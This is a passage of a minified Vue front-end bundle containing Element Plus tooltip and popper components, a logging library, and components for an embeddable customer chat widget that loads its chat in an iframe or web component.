ew=[Vu,Ku,Mu,xu];Vs({defaultModifiers:ew});var tw=[Vu,Ku,Mu,xu,UT,MT,WT,yT,LT],nw=Vs({defaultModifiers:tw});const rw=["fixed","absolute"],ow=et({boundariesPadding:{type:Number,default:0},fallbackPlacements:{type:he(Array),default:void 0},gpuAcceleration:{type:Boolean,default:!0},offset:{type:Number,default:12},placement:{type:String,values:xs,default:"bottom"},popperOptions:{type:he(Object),default:()=>({})},strategy:{type:String,values:rw,default:"absolute"}}),zu=et({...ow,id:String,style:{type:he([String,Array,Object])},className:{type:he([String,Array,Object])},effect:{type:he(String),default:"dark"},visible:Boolean,enterable:{type:Boolean,default:!0},pure:Boolean,focusOnShow:{type:Boolean,default:!1},trapping:{type:Boolean,default:!1},popperClass:{type:he([String,Array,Object])},popperStyle:{type:he([String,Array,Object])},referenceEl:{type:he(Object)},triggerTargetEl:{type:he(Object)},stopPopperMouseEvent:{type:Boolean,default:!0},virtualTriggering:Boolean,zIndex:Number,...au(["ariaLabel"])}),iw={mouseenter:e=>e instanceof MouseEvent,mouseleave:e=>e instanceof MouseEvent,focus:()=>!0,blur:()=>!0,close:()=>!0},sw=(e,t)=>{const n=le(!1),r=le();return{focusStartRef:r,trapped:n,onFocusAfterReleased:c=>{var f;((f=c.detail)==null?void 0:f.focusReason)!=="pointer"&&(r.value="first",t("blur"))},onFocusAfterTrapped:()=>{t("focus")},onFocusInTrap:c=>{e.visible&&!n.value&&(c.target&&(r.value=c.target),n.value=!0)},onFocusoutPrevented:c=>{e.trapping||(c.detail.focusReason==="pointer"&&c.preventDefault(),n.value=!1)},onReleaseRequested:()=>{n.value=!1,t("close")}}},aw=(e,t=[])=>{const{placement:n,strategy:r,popperOptions:o}=e,i={placement:n,strategy:r,...o,modifiers:[...cw(e),...t]};return uw(i,o==null?void 0:o.modifiers),i},lw=e=>{if(Xe)return On(e)};function cw(e){const{offset:t,gpuAcceleration:n,fallbackPlacements:r}=e;return[{name:"offset",options:{offset:[0,t??12]}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5,fallbackPlacements:r}},{name:"computeStyles",options:{gpuAcceleration:n}}]}function uw(e,t){t&&(e.modifiers=[...e.modifiers,...t??[]])}const fw=(e,t,n={})=>{const r={name:"updateState",enabled:!0,phase:"write",fn:({state:l})=>{const c=dw(l);Object.assign(s.value,c)},requires:["computeStyles"]},o=te(()=>{const{onFirstUpdate:l,placement:c,strategy:f,modifiers:u}=A(n);return{onFirstUpdate:l,placement:c||"bottom",strategy:f||"absolute",modifiers:[...u||[],r,{name:"applyStyles",enabled:!1}]}}),i=rl(),s=le({styles:{popper:{position:A(o).strategy,left:"0",top:"0"},arrow:{position:"absolute"}},attributes:{}}),a=()=>{i.value&&(i.value.destroy(),i.value=void 0)};return me(o,l=>{const c=A(i);c&&c.setOptions(l)},{deep:!0}),me([e,t],([l,c])=>{a(),!(!l||!c)&&(i.value=nw(l,c,A(o)))}),ft(()=>{a()}),{state:te(()=>{var l;return{...((l=A(i))==null?void 0:l.state)||{}}}),styles:te(()=>A(s).styles),attributes:te(()=>A(s).attributes),update:()=>{var l;return(l=A(i))==null?void 0:l.update()},forceUpdate:()=>{var l;return(l=A(i))==null?void 0:l.forceUpdate()},instanceRef:te(()=>A(i))}};function dw(e){const t=Object.keys(e.elements),n=gs(t.map(o=>[o,e.styles[o]||{}])),r=gs(t.map(o=>[o,e.attributes[o]]));return{styles:n,attributes:r}}const pw=0,hw=e=>{const{popperInstanceRef:t,contentRef:n,triggerRef:r,role:o}=Ae(Os,void 0),i=le(),s=le(),a=te(()=>({name:"eventListeners",enabled:!!e.visible})),l=te(()=>{var m;const R=A(i),$=(m=A(s))!=null?m:pw;return{name:"arrow",enabled:!nO(R),options:{element:R,padding:$}}}),c=te(()=>({onFirstUpdate:()=>{v()},...aw(e,[A(l),A(a)])})),f=te(()=>lw(e.referenceEl)||A(r)),{attributes:u,state:p,styles:_,update:v,forceUpdate:h,instanceRef:E}=fw(f,n,c);return me(E,m=>t.value=m),bt(()=>{me(()=>{var m;return(m=A(f))==null?void 0:m.getBoundingClientRect()},()=>{v()})}),{attributes:u,arrowRef:i,contentRef:n,instanceRef:E,state:p,styles:_,role:o,forceUpdate:h,update:v}},mw=(e,{attributes:t,styles:n,role:r})=>{const{nextZIndex:o}=SO(),i=Nr("popper"),s=te(()=>A(t).popper),a=le(Bo(e.zIndex)?e.zIndex:o()),l=te(()=>[i.b(),i.is("pure",e.pure),i.is(e.effect),e.popperClass]),c=te(()=>[{zIndex:A(a)},A(n).popper,e.popperStyle||{}]),f=te(()=>r.value==="dialog"?"false":void 0),u=te(()=>A(n).arrow||{});return{ariaModal:f,arrowStyle:u,contentAttrs:s,contentClass:l,contentStyle:c,contentZIndex:a,updateZIndex:()=>{a.value=Bo(e.zIndex)?e.zIndex:o()}}},gw=Ne({...Ne({name:"ElPopperContent"}),props:zu,emits:iw,setup(e,{expose:t,emit:n}){const r=e,{focusStartRef:o,trapped:i,onFocusAfterReleased:s,onFocusAfterTrapped:a,onFocusInTrap:l,onFocusoutPrevented:c,onReleaseRequested:f}=sw(r,n),{attributes:u,arrowRef:p,contentRef:_,styles:v,instanceRef:h,role:E,update:m}=hw(r),{ariaModal:R,arrowStyle:$,contentAttrs:x,contentClass:y,contentStyle:H,updateZIndex:F}=mw(r,{styles:v,attributes:u,role:E}),D=Ae(lu,void 0),j=le();dn(uu,{arrowStyle:$,arrowRef:p,arrowOffset:j}),D&&dn(lu,{...D,addInputId:ve,removeInputId:ve});let k;const V=(Y=!0)=>{m(),Y&&F()},w=()=>{V(!1),r.visible&&r.focusOnShow?i.value=!0:r.visible===!1&&(i.value=!1)};return bt(()=>{me(()=>r.triggerTargetEl,(Y,ue)=>{k==null||k(),k=void 0;const oe=A(Y||_.value),L=A(ue||_.value);xr(oe)&&(k=me([E,()=>r.ariaLabel,R,()=>r.id],W=>{["role","aria-label","aria-modal","id"].forEach((Z,_e)=>{_s(W[_e])?oe.removeAttribute(Z):oe.setAttribute(Z,W[_e])})},{immediate:!0})),L!==oe&&xr(L)&&["role","aria-label","aria-modal","id"].forEach(W=>{L.removeAttribute(W)})},{immediate:!0}),me(()=>r.visible,w,{immediate:!0})}),ft(()=>{k==null||k(),k=void 0}),t({popperContentRef:_,popperInstanceRef:h,updatePopper:V,contentStyle:H}),(Y,ue)=>(re(),Ie("div",Po({ref_key:"contentRef",ref:_},A(x),{style:A(H),class:A(y),tabindex:"-1",onMouseenter:oe=>Y.$emit("mouseenter",oe),onMouseleave:oe=>Y.$emit("mouseleave",oe)}),[ce(A(eT),{trapped:A(i),"trap-on-focus-in":!0,"focus-trap-el":A(_),"focus-start-el":A(o),onFocusAfterTrapped:A(a),onFocusAfterReleased:A(s),onFocusin:A(l),onFocusoutPrevented:A(c),onReleaseRequested:A(f)},{default:ze(()=>[dt(Y.$slots,"default")]),_:3},8,["trapped","focus-trap-el","focus-start-el","onFocusAfterTrapped","onFocusAfterReleased","onFocusin","onFocusoutPrevented","onReleaseRequested"])],16,["onMouseenter","onMouseleave"]))}});var _w=Tt(gw,[["__file","content.vue"]]);const vw=bs($O),Ls=Symbol("elTooltip");function Gu(){let e;const t=(r,o)=>{n(),e=window.setTimeout(r,o)},n=()=>window.clearTimeout(e);return Yc(()=>n()),{registerTimeout:t,cancelTimeout:n}}const Ew=et({showAfter:{type:Number,default:0},hideAfter:{type:Number,default:200},autoClose:{type:Number,default:0}}),bw=({showAfter:e,hideAfter:t,autoClose:n,open:r,close:o})=>{const{registerTimeout:i}=Gu(),{registerTimeout:s,cancelTimeout:a}=Gu();return{onOpen:f=>{i(()=>{r(f);const u=A(n);Bo(u)&&u>0&&s(()=>{o(f)},u)},A(e))},onClose:f=>{a(),i(()=>{o(f)},A(t))}}},Yu=et({...Ew,...zu,appendTo:{type:he([String,Object])},content:{type:String,default:""},rawContent:Boolean,persistent:Boolean,visible:{type:he(Boolean),default:null},transition:String,teleported:{type:Boolean,default:!0},disabled:Boolean,...au(["ariaLabel"])}),Qu=et({...pu,disabled:Boolean,trigger:{type:he([String,Array]),default:"hover"},triggerKeys:{type:he(Array),default:()=>[Dr.enter,Dr.numpadEnter,Dr.space]}}),yw=Es({type:he(Boolean),default:null}),Ow=Es({type:he(Function)}),Ju=e=>{const t=`update:${e}`,n=`onUpdate:${e}`,r=[t],o={[e]:yw,[n]:Ow};return{useModelToggle:({indicator:s,toggleReason:a,shouldHideWhenRouteChanges:l,shouldProceed:c,onShow:f,onHide:u})=>{const p=Bn(),{emit:_}=p,v=p.props,h=te(()=>G(v[n])),E=te(()=>v[e]===null),m=F=>{s.value!==!0&&(s.value=!0,a&&(a.value=F),G(f)&&f(F))},R=F=>{s.value!==!1&&(s.value=!1,a&&(a.value=F),G(u)&&u(F))},$=F=>{if(v.disabled===!0||G(c)&&!c())return;const D=h.value&&Xe;D&&_(t,!0),(E.value||!D)&&m(F)},x=F=>{if(v.disabled===!0||!Xe)return;const D=h.value&&Xe;D&&_(t,!1),(E.value||!D)&&R(F)},y=F=>{Hc(F)&&(v.disabled&&F?h.value&&_(t,!1):s.value!==F&&(F?m():R()))},H=()=>{s.value?x():$()};return me(()=>v[e],y),l&&p.appContext.config.globalProperties.$route!==void 0&&me(()=>({...p.proxy.$route}),()=>{l.value&&s.value&&x()}),bt(()=>{y(v[e])}),{hide:x,show:$,toggle:H,hasUpdateHandler:h}},useModelToggleProps:o,useModelToggleEmits:r}};Ju("modelValue");const{useModelToggleProps:Tw,useModelToggleEmits:ww,useModelToggle:Nw}=Ju("visible"),Cw=et({...fu,...Tw,...Yu,...Qu,...du,showArrow:{type:Boolean,default:!0}}),Sw=[...ww,"before-show","before-hide","show","hide","open","close"],Aw=(e,t)=>z(e)?e.includes(t):e===t,Qn=(e,t,n)=>r=>{Aw(A(e),t)&&n(r)},Nt=(e,t,{checkForDefaultPrevented:n=!0}={})=>o=>{const i=e==null?void 0:e(o);if(n===!1||!i)return t==null?void 0:t(o)},xw=Ne({...Ne({name:"ElTooltipTrigger"}),props:Qu,setup(e,{expose:t}){const n=e,r=Nr("tooltip"),{controlled:o,id:i,open:s,onOpen:a,onClose:l,onToggle:c}=Ae(Ls,void 0),f=le(null),u=()=>{if(A(o)||n.disabled)return!0},p=lr(n,"trigger"),_=Nt(u,Qn(p,"hover",a)),v=Nt(u,Qn(p,"hover",l)),h=Nt(u,Qn(p,"click",x=>{x.button===0&&c(x)})),E=Nt(u,Qn(p,"focus",a)),m=Nt(u,Qn(p,"focus",l)),R=Nt(u,Qn(p,"contextmenu",x=>{x.preventDefault(),c(x)})),$=Nt(u,x=>{const{code:y}=x;n.triggerKeys.includes(y)&&(x.preventDefault(),c(x))});return t({triggerRef:f}),(x,y)=>(re(),Pe(A(BO),{id:A(i),"virtual-ref":x.virtualRef,open:A(s),"virtual-triggering":x.virtualTriggering,class:_t(A(r).e("trigger")),onBlur:A(m),onClick:A(h),onContextmenu:A(R),onFocus:A(E),onMouseenter:A(_),onMouseleave:A(v),onKeydown:A($)},{default:ze(()=>[dt(x.$slots,"default")]),_:3},8,["id","virtual-ref","open","virtual-triggering","class","onBlur","onClick","onContextmenu","onFocus","onMouseenter","onMouseleave","onKeydown"]))}});var Dw=Tt(xw,[["__file","trigger.vue"]]);const Iw=et({to:{type:he([String,Object]),required:!0},disabled:Boolean});var Pw=Tt(Ne({__name:"teleport",props:Iw,setup(e){return(t,n)=>t.disabled?dt(t.$slots,"default",{key:0}):(re(),Pe(iE,{key:1,to:t.to},[dt(t.$slots,"default")],8,["to"]))}}),[["__file","teleport.vue"]]);const $w=bs(Pw),Zu=()=>{const e=as(),t=cu(),n=te(()=>`${e.value}-popper-container-${t.prefix}`),r=te(()=>`#${n.value}`);return{id:n,selector:r}},Rw=e=>{const t=document.createElement("div");return t.id=e,document.body.appendChild(t),t},Fw=()=>{const{id:e,selector:t}=Zu();return $l(()=>{Xe&&({}.NODE_ENV==="test"||!document.body.querySelector(t.value))&&Rw(e.value)}),{id:e,selector:t}},Mw=Ne({...Ne({name:"ElTooltipContent",inheritAttrs:!1}),props:Yu,setup(e,{expose:t}){const n=e,{selector:r}=Zu(),o=Nr("tooltip"),i=le();let s;const{controlled:a,id:l,open:c,trigger:f,onClose:u,onOpen:p,onShow:_,onHide:v,onBeforeShow:h,onBeforeHide:E}=Ae(Ls,void 0),m=te(()=>n.transition||`${o.namespace.value}-fade-in-linear`),R=te(()=>({}).NODE_ENV==="test"?!0:n.persistent);ft(()=>{s==null||s()});const $=te(()=>A(R)?!0:A(c)),x=te(()=>n.disabled?!1:A(c)),y=te(()=>n.appendTo||r.value),H=te(()=>{var L;return(L=n.style)!=null?L:{}}),F=le(!0),D=()=>{v(),F.value=!0},j=()=>{if(A(a))return!0},k=Nt(j,()=>{n.enterable&&A(f)==="hover"&&p()}),V=Nt(j,()=>{A(f)==="hover"&&u()}),w=()=>{var L,W;(W=(L=i.value)==null?void 0:L.updatePopper)==null||W.call(L),h==null||h()},Y=()=>{E==null||E()},ue=()=>{_(),s=EO(te(()=>{var L;return(L=i.value)==null?void 0:L.popperContentRef}),()=>{if(A(a))return;A(f)!=="hover"&&u()})},oe=()=>{n.virtualTriggering||u()};return me(()=>A(c),L=>{L?F.value=!1:s==null||s()},{flush:"post"}),me(()=>n.content,()=>{var L,W;(W=(L=i.value)==null?void 0:L.updatePopper)==null||W.call(L)}),t({contentRef:i}),(L,W)=>(re(),Pe(A($w),{disabled:!L.teleported,to:A(y)},{default:ze(()=>[ce(es,{name:A(m),onAfterLeave:D,onBeforeEnter:w,onAfterEnter:ue,onBeforeLeave:Y},{default:ze(()=>[A($)?Cl((re(),Pe(A(_w),Po({key:0,id:A(l),ref_key:"contentRef",ref:i},L.$attrs,{"aria-label":L.ariaLabel,"aria-hidden":F.value,"boundaries-padding":L.boundariesPadding,"fallback-placements":L.fallbackPlacements,"gpu-acceleration":L.gpuAcceleration,offset:L.offset,placement:L.placement,"popper-options":L.popperOptions,strategy:L.strategy,effect:L.effect,enterable:L.enterable,pure:L.pure,"popper-class":L.popperClass,"popper-style":[L.popperStyle,A(H)],"reference-el":L.referenceEl,"trigger-target-el":L.triggerTargetEl,visible:A(x),"z-index":L.zIndex,onMouseenter:A(k),onMouseleave:A(V),onBlur:oe,onClose:A(u)}),{default:ze(()=>[dt(L.$slots,"default")]),_:3},16,["id","aria-label","aria-hidden","boundaries-padding","fallback-placements","gpu-acceleration","offset","placement","popper-options","strategy","effect","enterable","pure","popper-class","popper-style","reference-el","trigger-target-el","visible","z-index","onMouseenter","onMouseleave","onClose"])),[[PE,A(x)]]):Je("v-if",!0)]),_:3},8,["name"])]),_:3},8,["disabled","to"]))}});var Vw=Tt(Mw,[["__file","content.vue"]]);const Lw=Ne({...Ne({name:"ElTooltip"}),props:Cw,emits:Sw,setup(e,{expose:t,emit:n}){const r=e;Fw();const o=IO(),i=le(),s=le(),a=()=>{var m;const R=A(i);R&&((m=R.popperInstanceRef)==null||m.update())},l=le(!1),c=le(),{show:f,hide:u,hasUpdateHandler:p}=Nw({indicator:l,toggleReason:c}),{onOpen:_,onClose:v}=bw({showAfter:lr(r,"showAfter"),hideAfter:lr(r,"hideAfter"),autoClose:lr(r,"autoClose"),open:f,close:u}),h=te(()=>Hc(r.visible)&&!p.value);dn(Ls,{controlled:h,id:o,open:uo(l),trigger:lr(r,"trigger"),onOpen:m=>{_(m)},onClose:m=>{v(m)},onToggle:m=>{A(l)?v(m):_(m)},onShow:()=>{n("show",c.value)},onHide:()=>{n("hide",c.value)},onBeforeShow:()=>{n("before-show",c.value)},onBeforeHide:()=>{n("before-hide",c.value)},updatePopper:a}),me(()=>r.disabled,m=>{m&&l.value&&(l.value=!1)});const E=m=>{var R,$;const x=($=(R=s.value)==null?void 0:R.contentRef)==null?void 0:$.popperContentRef,y=(m==null?void 0:m.relatedTarget)||document.activeElement;return x&&x.contains(y)};return Il(()=>l.value&&u()),t({popperRef:i,contentRef:s,isFocusInsideContent:E,updatePopper:a,onOpen:_,onClose:v,hide:u}),(m,R)=>(re(),Pe(A(vw),{ref_key:"popperRef",ref:i,role:m.role},{default:ze(()=>[ce(Dw,{disabled:m.disabled,trigger:m.trigger,"trigger-keys":m.triggerKeys,"virtual-ref":m.virtualRef,"virtual-triggering":m.virtualTriggering},{default:ze(()=>[m.$slots.default?dt(m.$slots,"default",{key:0}):Je("v-if",!0)]),_:3},8,["disabled","trigger","trigger-keys","virtual-ref","virtual-triggering"]),ce(Vw,{ref_key:"contentRef",ref:s,"aria-label":m.ariaLabel,"boundaries-padding":m.boundariesPadding,content:m.content,disabled:m.disabled,effect:m.effect,enterable:m.enterable,"fallback-placements":m.fallbackPlacements,"hide-after":m.hideAfter,"gpu-acceleration":m.gpuAcceleration,offset:m.offset,persistent:m.persistent,"popper-class":m.popperClass,"popper-style":m.popperStyle,placement:m.placement,"popper-options":m.popperOptions,pure:m.pure,"raw-content":m.rawContent,"reference-el":m.referenceEl,"trigger-target-el":m.triggerTargetEl,"show-after":m.showAfter,strategy:m.strategy,teleported:m.teleported,transition:m.transition,"virtual-triggering":m.virtualTriggering,"z-index":m.zIndex,"append-to":m.appendTo},{default:ze(()=>[dt(m.$slots,"content",{},()=>[m.rawContent?(re(),Ie("span",{key:0,innerHTML:m.content},null,8,["innerHTML"])):(re(),Ie("span",{key:1},s_(m.content),1))]),m.showArrow?(re(),Pe(A(FO),{key:0,"arrow-offset":m.arrowOffset},null,8,["arrow-offset"])):Je("v-if",!0)]),_:3},8,["aria-label","boundaries-padding","content","disabled","effect","enterable","fallback-placements","hide-after","gpu-acceleration","offset","persistent","popper-class","popper-style","placement","popper-options","pure","raw-content","reference-el","trigger-target-el","show-after","strategy","teleported","transition","virtual-triggering","z-index","append-to"])]),_:3},8,["role"]))}});var jw=Tt(Lw,[["__file","tooltip.vue"]]);const Bw=bs(jw),Uw="[data-uri]",gC="",qt=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},kw={name:"ChatButton",components:{ElTooltip:Bw},props:{opened:!1,theme:"",right:!0,disabled:!1,bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""}}},hoverText:{type:String,default:null},smartlynq:{type:Boolean,default:!1}},emits:["toggle"],computed:{shouldShowHoverText(){return!Kg(this.hoverText)&&!this.disableHover},currentBubble(){return this.opened?this.bubble.close:this.bubble.open},backgroundImage(){return this.smartlynq?{"--bubble-image-url-open":`url(${Uw})`}:this.currentBubble.image_url?{[`--bubble-image-url-${this.opened?"close":"open"}`]:`url(${this.currentBubble.image_url})`}:{}},style(){return{"background-color":this.currentBubble.background_color||this.theme}},styleClass(){return{"aiq-chat-header":!0,"aiq-chat-opened":this.opened,"aiq-chat-header-left":!this.right}},disableHover(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}},methods:{onClick(){this.$emit("toggle")},handleKeydown(e){(e.key==="Enter"||e.key===" ")&&(e.preventDefault(),this.onClick())}}},Hw=["aria-label"];function Kw(e,t,n,r,o,i){const s=Ge("el-tooltip");return n.disabled?Je("",!0):(re(),Pe(s,{key:0,effect:"dark",content:n.hoverText,disabled:!i.shouldShowHoverText},{default:ze(()=>[Io("div",{class:_t(i.styleClass),role:"button",tabindex:"0","aria-label":n.hoverText||"Toggle Chat",onClick:t[0]||(t[0]=(...a)=>i.onClick&&i.onClick(...a)),onKeydown:t[1]||(t[1]=(...a)=>i.handleKeydown&&i.handleKeydown(...a)),style:$n(i.style)},[Io("img",{style:$n(i.backgroundImage),alt:"Chat bubble"},null,4)],46,Hw)]),_:1},8,["content","disabled"]))}const Ww=qt(kw,[["render",Kw]]);function js(e){return{all:e=e||new Map,on:function(t,n){var r=e.get(t);r?r.push(n):e.set(t,[n])},off:function(t,n){var r=e.get(t);r&&(n?r.splice(r.indexOf(n)>>>0,1):e.set(t,[]))},emit:function(t,n){var r=e.get(t);r&&r.slice().map(function(o){o(n)}),(r=e.get("*"))&&r.slice().map(function(o){o(t,n)})}}}const Bs=js(),Us=js(),ks={SDK:"sdk",APP:"app"},Hs=ks,B={SDK_TO_APP_EVENT:{BUTTON_STATE_REQUEST:"button_state_request",CHILD_MESSAGE_REQUEST:"child_message_request",SET_IFRAME_SRC_REQUEST:"set_iframe_src_request",SET_WEBCOMP_API_BASE_URL:"set_webcomp_api_base_url",SET_CHAT_MOUNT_STATE:"set_chat_mount_state"},APP_TO_SDK_EVENT:{TOGGLE:"toggle",CHILD_EVENT:"child_event",VIDEO_CALL_IN_PROGRESS:"video_call_in_progress",VIDEO_CALL_ENDED:"video_call_ended"},EVENT_TO:ks,LISTEN_TO:Hs,on:(e,t,n)=>{e===Hs.SDK?Bs.on(t,n):Us.on(t,n)},off:(e,t,n)=>{e===Hs.SDK?Bs.off(t,n):Us.off(t,n)},emit:(e,t,n)=>{e===ks.SDK?Us.emit(t,n):Bs.emit(t,n)},createEventMessage:(e,t)=>({type:e,message:t}),createAnalyticsEventMessage:(e,t)=>({type:e,data:t})},wC="",qw={name:"ChatIframe",props:{url:"",opened:!1,right:!0},watch:{opened:function(){this.shouldAnimate=!0}},data(){return{shouldAnimate:!1}},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":this.shouldAnimate&&!this.opened,"aiq-chat-opened":this.shouldAnimate&&this.opened}}},methods:{postMessage(e){this.$refs.childFrame&&this.$refs.childFrame.contentWindow&&this.$refs.childFrame.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},zw=["src"];function Gw(e,t,n,r,o,i){return re(),Ie("div",{class:_t(i.styleClass)},[n.url?(re(),Ie("iframe",{key:0,ref:"childFrame",src:n.url,allow:"camera;microphone;cross-origin-isolated",onLoad:t[0]||(t[0]=(...s)=>i.onIframeLoad&&i.onIframeLoad(...s)),title:"Chat with your agent here",sandbox:"allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"},null,40,zw)):Je("",!0)],2)}const Yw=qt(qw,[["render",Gw]]);var Qw=Object.prototype,Jw=Qw.hasOwnProperty;function Zw(e,t){return e!=null&&Jw.call(e,t)}var Xw=Zw,eN=9007199254740991,tN=/^(?:0|[1-9]\d*)$/;function nN(e,t){var n=typeof e;return t=t??eN,!!t&&(n=="number"||n!="symbol"&&tN.test(e))&&e>-1&&e%1==0&&e<t}var rN=nN,oN=pa,iN=wa,sN=Xn,aN=rN,lN=li,cN=ha;function uN(e,t,n){t=oN(t,e);for(var r=-1,o=t.length,i=!1;++r<o;){var s=cN(t[r]);if(!(i=e!=null&&n(e,s)))break;e=e[s]}return i||++r!=o?i:(o=e==null?0:e.length,!!o&&lN(o)&&aN(s,o)&&(sN(e)||iN(e)))}var fN=uN,dN=Xw,pN=fN;function hN(e,t){return e!=null&&pN(e,t,dN)}var mN=hN;const gN=Zo(mN),NC="",_N={name:"ChatExternalIframe",props:{url:"",iframe:null,config:{type:Object,default:{skip_iframe_src:!1}}},watch:{url:function(e,t){!t&&e&&this.attachIframe()}},mounted(){this.url&&this.attachIframe()},methods:{attachIframe(){this.iframe.addEventListener("load",this.onIframeLoad),this.iframe.setAttribute("allow","camera;microphone;cross-origin-isolated"),this.iframe.setAttribute("sandbox","allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"),this.config.skip_iframe_src||this.iframe.setAttribute("src",this.url)},postMessage(e){this.iframe&&this.iframe.contentWindow&&this.iframe.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},vN={ref:"externalIframeContainer"};function EN(e,t,n,r,o,i){return re(),Ie("div",vN,null,512)}const bN=qt(_N,[["render",EN],["__scopeId","data-v-5b6b4c3d"]]);var Xu={exports:{}};(function(e){(function(t,n){e.exports?e.exports=n():t.log=n()})(At,function(){var t=function(){},n="undefined",r=typeof window!==n&&typeof window.navigator!==n&&/Trident\/|MSIE /.test(window.navigator.userAgent),o=["trace","debug","info","warn","error"],i={},s=null;function a(h,E){var m=h[E];if(typeof m.bind=="function")return m.bind(h);try{return Function.prototype.bind.call(m,h)}catch{return function(){return Function.prototype.apply.apply(m,[h,arguments])}}}function l(){console.log&&(console.log.apply?console.log.apply(console,arguments):Function.prototype.apply.apply(console.log,[console,arguments])),console.trace&&console.trace()}function c(h){return h==="debug"&&(h="log"),typeof console===n?!1:h==="trace"&&r?l:console[h]!==void 0?a(console,h):console.log!==void 0?a(console,"log"):t}function f(){for(var h=this.getLevel(),E=0;E<o.length;E++){var m=o[E];this[m]=E<h?t:this.methodFactory(m,h,this.name)}if(this.log=this.debug,typeof console===n&&h<this.levels.SILENT)return"No console available for logging"}function u(h){return function(){typeof console!==n&&(f.call(this),this[h].apply(this,arguments))}}function p(h,E,m){return c(h)||u.apply(this,arguments)}function _(h,E){var m=this,R,$,x,y="loglevel";typeof h=="string"?y+=":"+h:typeof h=="symbol"&&(y=void 0);function H(V){var w=(o[V]||"silent").toUpperCase();if(!(typeof window===n||!y)){try{window.localStorage[y]=w;return}catch{}try{window.document.cookie=encodeURIComponent(y)+"="+w+";"}catch{}}}function F(){var V;if(!(typeof window===n||!y)){try{V=window.localStorage[y]}catch{}if(typeof V===n)try{var w=window.document.cookie,Y=encodeURIComponent(y),ue=w.indexOf(Y+"=");ue!==-1&&(V=/^([^;]+)/.exec(w.slice(ue+Y.length+1))[1])}catch{}return m.levels[V]===void 0&&(V=void 0),V}}function D(){if(!(typeof window===n||!y)){try{window.localStorage.removeItem(y)}catch{}try{window.document.cookie=encodeURIComponent(y)+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC"}catch{}}}function j(V){var w=V;if(typeof w=="string"&&m.levels[w.toUpperCase()]!==void 0&&(w=m.levels[w.toUpperCase()]),typeof w=="number"&&w>=0&&w<=m.levels.SILENT)return w;throw new TypeError("log.setLevel() called with invalid level: "+V)}m.name=h,m.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},m.methodFactory=E||p,m.getLevel=function(){return x??$??R},m.setLevel=function(V,w){return x=j(V),w!==!1&&H(x),f.call(m)},m.setDefaultLevel=function(V){$=j(V),F()||m.setLevel(V,!1)},m.resetLevel=function(){x=null,D(),f.call(m)},m.enableAll=function(V){m.setLevel(m.levels.TRACE,V)},m.disableAll=function(V){m.setLevel(m.levels.SILENT,V)},m.rebuild=function(){if(s!==m&&(R=j(s.getLevel())),f.call(m),s===m)for(var V in i)i[V].rebuild()},R=j(s?s.getLevel():"WARN");var k=F();k!=null&&(x=j(k)),f.call(m)}s=new _,s.getLogger=function(E){if(typeof E!="symbol"&&typeof E!="string"||E==="")throw new TypeError("You must supply a name when creating a logger.");var m=i[E];return m||(m=i[E]=new _(E,s.methodFactory)),m};var v=typeof window!==n?window.log:void 0;return s.noConflict=function(){return typeof window!==n&&window.log===s&&(window.log=v),s},s.getLoggers=function(){return i},s.default=s,s})})(Xu);var wn=Xu.exports;const CC="",yN=500,ON={name:"LynqChatWrapper",props:{eventToChild:null,launchConfig:null},computed:{launchConfigJsonStr(){return this.launchConfig?JSON.stringify(this.launchConfig):null}},mounted(){this.$el.addEventListener("message",this.handleMessageToSdk)},watch:{eventToChild(e){try{this.stringifiedEventToChild=JSON.stringify(e),wn.debug("Set stringified event",this.stringifiedEventToChild),this.coolTimeout&&(clearTimeout(this.coolTimeout),this.coolTimeout=null),this.coolTimeout=setTimeout(()=>{this.stringifiedEventToChild="",wn.debug("Clear stringified event",this.stringifiedEventToChild),this.coolTimeout=null},yN)}catch(t){this.stringifiedEventToChild="",wn.error("Error",t)}}},data(){return{stringifiedEventToChild:"",coolTimeout:null}},methods:{handleMessageToSdk(e){e.data=JSON.parse(e.detail[0]),B.emit(B.EVENT_TO.SDK,B.APP_TO_SDK_EVENT.CHILD_EVENT,e)}},beforeUnmount(){this.$el.removeEventListener("message",this.handleMessageToSdk)}},TN=["event-from-parent","launch-config"];function wN(e,t,n,r,o,i){return re(),Ie("lynq-chat",{"event-from-parent":o.stringifiedEventToChild,"launch-config":i.launchConfigJsonStr,class:"fill-container"},null,8,TN)}const ef=qt(ON,[["render",wN],["__scopeId","data-v-8421ebc7"]]),tf=Ne({name:"custom-lazy-loader",props:{srcUrl:String},render(){return Zi("script",{src:this.srcUrl})}}),SC="",NN={name:"ChatWebComp",components:{LynqChatWrapper:ef,CustomLazyLoader:tf},props:{opened:!1,right:!0,eventToChild:null,launchConfig:null,mountChat:!0},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":!this.opened,"aiq-chat-opened":this.opened}},webcompUrl(){return`${Qt(this.launchConfig,"api_base_url","")}/webcomp.js`}}};function CN(e,t,n,r,o,i){const s=Ge("custom-lazy-loader"),a=Ge("lynq-chat-wrapper");return re(),Ie("div",{class:_t(i.styleClass)},[ce(s,{"src-url":i.webcompUrl},null,8,["src-url"]),n.mountChat&&n.launchConfig?(re(),Pe(a,{key:0,"event-to-child":n.eventToChild,"launch-config":n.launchConfig},null,8,["event-to-child","launch-config"])):Je("",!0)],2)}const 